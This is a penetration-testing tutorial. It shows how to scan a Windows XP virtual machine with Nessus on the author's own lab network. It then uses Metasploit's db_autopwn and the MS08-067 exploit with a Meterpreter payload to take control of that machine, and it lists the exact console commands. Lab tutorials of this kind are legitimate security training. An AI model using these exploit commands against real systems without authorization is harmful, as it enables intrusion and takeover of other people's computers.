Nessus is one of the best open source tools to track the vulnerabilities of systems on a network. It’s cross-platform software that is free of charge for personal use in a non-commercial environment. The latest stable release is 4.2.2.
Metasploit is a well-known open source project — one of the most widely used tools for penetration testing. Launched under the BSD licence, its latest stable release version is 3.5.2. Metasploit comes preinstalled in Backtrack Linux.
Scenario
I am using the Ubuntu 10.04 32-bit desktop edition on my host machine, and VirtualBox for running a virtual machine, with Windows XP SP2 as the guest OS in the VM. All the testing will be done on my virtual LAN. My host has the private IP of 192.168.1.2 and the guest is 192.168.1.4.
The firewall is turned off in the guest OS for faster processing. I plan to find the vulnerabilities of the guest, and then hack into it using the Metasploit framework. Metasploit recommends PostgreSQL as the default database, so I assume that you have PostgreSQL installed on your system, with an appropriate account and a database.
Getting started
You can install Nessus directly from the repository by typing sudo apt-get install nessus in your terminal. If you want to install it manually, get it here. I’m using Nessus 4.4.0, which is compatible with Ubuntu 9.10 and 10.04.
To manually install Metasploit, get your preferred download from here. There are various ways to use Metasploit; from a browser to localhost, via GUIs, or at the console — which is what we are going to do. You can read the Metasploit documentation to explore more features.

After installing Nessus, you need to start the nessusd server (for *NIX and Mac OS X), by running sudo /etc/init.d/nessusd start. It is accessible via localhost. Nessus uses 8834 as the default port number. Thus, I visited https://127.0.0.1:8834 in my browser, to start using it. You will see a welcome screen like the one shown in Figure 1 which, as you can see, asks for a user name and password; so you need to create a Nessus account first.

Use the add user script in the Nessus binaries directory: /opt/nessus/sbin/nessus-adduser. You can create an administrator account, or a simple user account, based on some rules (refer to the Nessus documentationfor details). Figure 2 shows the account creation process.

Now, return to the browser. Enter the username and password. Welcome to Nessus! Figure 3 shows an “inside view” of Nessus.

Tracking vulnerabilities using Nessus
It is possible to customise the scan policy, using the Policies tab. A scan policy includes parameters like the ports you want to scan (TCP/UDP port, etc.), the types of plugins you want to use during the scan, and so on. A “defaul” policy is already provided, so you don’t need to create a new policy unless you want to customise the parameters. Scanning will be done based on the currently selected policy in the Policies tab.
Then scan the guest IP, 192.168.1.4, using the Scantab. It will take some time, after which it will list the vulnerabilities found, along with a mention of the vulnerability type (high, medium or low), whether or not it is an open port, etc. My scan result is shown in Figure 4.

Examine the report in detail to find out weak points. Save the report (with a .nessus extension — I saved it as abc.nessus) by clicking the Download Report button.
Metasploiting the vulnerable system
Now, let’s try to get complete control over the vulnerable system, using Metasploit. We will use the saved abc.nessus file with the PostgreSQL database, and then use db_autopwn, which will automatically discover any possible exploits from the imported Nessus vulnerability report.
Open the Metasploit console by running sudo /opt/framework-3.5.1/msf3/msfconsole. Type Help in the console to get a list of the available commands. Then issue the following commands:
db_driver
db_connect username:password@server/database
db_import /path/to/abc.nessus
db_hosts
db_autopwn -t -x
Here’s the explanation for each line:
- Shows the current status of the installed database server, with other options too.
- We have connected to the PostgreSQL server (localhost in my case), to a database called
database, with the appropriate PostgreSQL account’s username and password. - We have imported the saved report
abc.nessusinto the PostgreSQL database (see Figure 5). - We have checked the existing hosts in the database.
- Metasploit has been instructed to generate a list of exploits using the contents of the imported report.

We will now use one of the possible exploits, exploit/windows/smb/ms08_067_netapi, along with the Meterpreter payload, to hack the vulnerable system. Refer to the article on Meterpreter from February for more information on this.
We have used the following commands to “own” the system:
use exploit/windows/smb/ms08_067_netapi
set rhost 192.168.1.4
set lhost 192.168.1.2
set payload windows/meterpreter/bind_tcp
show options
exploit
Be sure to run show options before launching the exploit. This tells us whether all the requirements have been fulfilled or not. After launching the exploit, it will take some time to attack the system — and after that, the system is yours!
That’s it! So now you have an overview of how to track system vulnerabilities and use them to hack a ‘remote’ system. Read the documentation of these tools to explore their various uses. Suggestions and feedback are always welcomed.


Thanxz. Your demonstration is very clear and usefull.